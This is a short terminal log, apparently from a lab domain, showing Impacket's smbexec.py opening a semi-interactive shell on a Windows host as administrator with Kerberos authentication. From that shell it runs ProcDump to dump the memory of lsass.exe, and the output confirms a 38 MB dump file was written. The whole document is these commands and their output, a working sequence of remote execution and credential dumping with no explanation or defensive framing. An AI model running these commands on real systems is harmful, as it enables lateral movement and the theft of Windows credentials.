 (python3.7) → Procdump smbexec.py administrator@win8.ds.local -k -no-pass -dc-ip 10.0.0.10
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>C:\procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[03:56:12] Dump 1 initiated: C:\Windows\system32\lsass.dmp
[03:56:12] Dump 1 writing: Estimated dump file size is 37 MB.
[03:56:13] Dump 1 complete: 38 MB written in 1.5 seconds
[03:56:14] Dump count reached.